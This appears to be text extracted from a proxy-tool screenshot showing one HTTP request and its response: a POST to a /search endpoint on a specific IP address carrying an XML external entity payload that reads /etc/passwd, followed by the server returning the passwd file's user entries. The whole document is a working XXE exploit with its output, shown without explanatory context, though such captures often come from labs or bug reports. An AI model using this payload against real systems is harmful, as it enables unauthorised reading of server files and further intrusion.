 Request
Pretty Raw Hex Headers \n
1 POST /search HTTP/1.1
2 Host: 103.178.230.155:8000
3 Content-Length: 79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://103.178.230.155:8000
8 Referer: http://103.178.230.155:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: csrftoken=uThLbwTBAB2A8luNH533F9dmX4D1s4xD
12 Connection: close
13
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><test>
&xxe;
</test>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.6
3 Date: Tue, 24 Oct 2023 14:34:34 GMT
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 955
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Connection: close
11
12 <test>
root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin